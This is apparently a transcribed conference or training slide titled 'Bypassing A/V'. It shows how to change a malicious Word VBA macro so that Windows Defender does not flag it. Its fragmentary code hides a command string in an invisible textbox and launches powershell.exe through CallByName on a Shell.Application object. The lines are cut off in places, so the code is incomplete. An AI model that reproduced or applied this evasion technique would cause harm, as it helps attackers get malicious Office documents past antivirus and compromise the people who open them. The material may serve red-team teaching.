 Matt Grandy
Joe Leon
BYPASSING A/V
If you follow this current process, Defender will catch it ☹
But, we can modify a couple things to bypass Defender
1. Remove PowerShell call from TextBox
2. Place the PowerShell call into the CallByName function and modify params
zHf = zHf + "I)).ReadToEnd();Read-Host;"""
key = RGB(2, 22, 9)
Set objTextBox = ActiveDocument.Shapes.AddTextbox(msoTextO
With objTextBox
.TextFrame.TextRange.Text = zHf + "|open|1"
.Name = "Shell.Application"
.Height = 100
.Width = 100
.Visible = msoFalse
Set cmdObj = Interaction.CreateObject(cmdType)
VBA$.[Interaction].CallByName! cmdObj, [cmdCommand], VbMethod, "powershell.exe", Trim(cmdParams(0)), cmdParams(1), cmdParams(2)